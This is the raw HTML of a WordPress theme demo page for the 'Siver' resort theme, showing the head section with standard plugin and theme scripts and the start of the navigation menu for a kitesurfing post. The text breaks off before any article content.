

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/
body_size: 16713
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width user-scalable=no initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://siver.wp.themeforest.createit.pl/xmlrpc.php">
	<title>Kitesurfing in South Africa &#8211; Siver</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siver &raquo; Feed" href="http://siver.wp.themeforest.createit.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siver &raquo; Comments Feed" href="http://siver.wp.themeforest.createit.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siver &raquo; Kitesurfing in South Africa Comments Feed" href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/siver.wp.themeforest.createit.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://siver.wp.themeforest.createit.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://siver.wp.themeforest.createit.pl/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opalhotel-global-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/globals.css' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/siver-plugin/vendor/bumblebee/unyson/framework/extensions/breadcrumbs/static/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/siver-plugin/vendor/bumblebee/unyson/framework/extensions/builder/static/css/frontend-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/siver-plugin/vendor/bumblebee/unyson/framework/extensions/forms/static/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/meks-simple-flickr-widget/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='opal-hotel-room-booking-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/site/css/opalhotel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jBox-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/jBox/jBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jBox-notice-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/jBox/plugins/Notice/jBox.Notice.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/mCustomScrollbar/jquery.mCustomScrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/fonts/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/bootstrap/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/animate/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ct-bee-style-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/style.css' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='fw-ct-bee-ie-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/unyson/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fw-ct-bee-sass-style-css' href='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ct-bee-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C700%7CLibre+Baskerville%26subset%3Dlatin%2Clatin-ext%7COpen+Sans%3A400%2C700%2C400italic%2C300%26subset%3Dlatin%2Clatin-ext&#038;subset' type='text/css' media='all' />
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='//www.youtube.com/iframe_api?ver=6.1.5' id='youtube-api-js'></script>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.js' id='prettyPhoto-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/html5.js' id='fw-ct-bee-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3&#038;libraries=places&#038;language=en&#038;key=AIzaSyC_zvW2wjg8fGJ_9CefQMwYfzUSuEFxHds&#038;ver=3' id='google-maps-api-v3-js'></script>
<link rel="https://api.w.org/" href="http://siver.wp.themeforest.createit.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://siver.wp.themeforest.createit.pl/wp-json/wp/v2/posts/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://siver.wp.themeforest.createit.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://siver.wp.themeforest.createit.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/" />
<link rel='shortlink' href='http://siver.wp.themeforest.createit.pl/?p=316' />
<link rel="alternate" type="application/json+oembed" href="http://siver.wp.themeforest.createit.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsiver.wp.themeforest.createit.pl%2Fkite-surfing-in-south-africa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://siver.wp.themeforest.createit.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsiver.wp.themeforest.createit.pl%2Fkite-surfing-in-south-africa%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '0a3f07538d';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://siver.wp.themeforest.createit.pl/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://siver.wp.themeforest.createit.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/cropped-siver_favicon-512-170x170.png" sizes="32x32" />
<link rel="icon" href="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/cropped-siver_favicon-512-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/cropped-siver_favicon-512-200x200.png" />
<meta name="msapplication-TileImage" content="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/cropped-siver_favicon-512-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <style>
        .ct-navigation .navbar-default .navbar-nav > li a { color: ; }
        .ct-navigation .navbar-default .navbar-nav > li a:hover { background: ; color: ; }
        .ct-navigation .navbar-default .navbar-nav .dropdown-menu { background-color: ; }
        .ct-navigation .navbar-default .navbar-nav .dropdown-menu li a { color: ; }
        .ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu:after { color: ; }
        .navbar-default .navbar-nav > .open > a { border-radius: 40px; background:  !important; color:  !important; }
    </style>
</head>

<body class="post-template-default single single-post postid-316 single-format-standard cssAnimate wpb-js-composer js-comp-ver-5.5.4 vc_responsive">

    <div class="ct-navigation">
        <div class="ct-topBar">
            <div class="ct-langBar pull-right">
				            </div>
        </div>
        <div class="ct-navigation__wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div id="site-header" class="ct-topBar__logo pull-left">
                            <a href="http://siver.wp.themeforest.createit.pl/" rel="home" class="">
								                                    <img src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/siver-logo.png"
                                         width="200"
                                         height="97"
                                         alt="Siver">
								                            </a>
                        </div>
                        <div class="ct-mobile-navigation">
                        </div>
						                        <nav class="navbar navbar-default pull-right">
							<ul id="menu-main-menu" class="nav navbar-nav ct-navigation__menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162 dropdown"><a title="Welcome" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Welcome <i class="ct-navCaret fa fa-angle-double-down"></i></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2005 dropdown dropdown-submenu"><a title="Siver Resort" href="http://siver.wp.themeforest.createit.pl/">Siver Resort</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2251"><a title="Siver Resort - Home v1" href="http://siver.wp.themeforest.createit.pl/">Siver Resort &#8211; Home v1</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a title="Siver Resort - Home v2" href="http://siver.wp.themeforest.createit.pl/home-2/">Siver Resort &#8211; Home v2</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a title="Siver Resort - Home v3" href="http://siver.wp.themeforest.createit.pl/home-3/">Siver Resort &#8211; Home v3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a title="Siver Resort - Home v4" href="http://siver.wp.themeforest.createit.pl/home-4/">Siver Resort &#8211; Home v4</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2006"><a title="Siver Resort - Home v5" href="http://siver.wp.themeforest.createit.pl/welcome/">Siver Resort &#8211; Home v5</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985 dropdown dropdown-submenu"><a title="Safari Adventure" href="http://siver.wp.themeforest.createit.pl/safari/">Safari Adventure</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2258"><a title="Safari Adventure - Home v1" href="http://siver.wp.themeforest.createit.pl/safari/">Safari Adventure &#8211; Home v1</a></li>
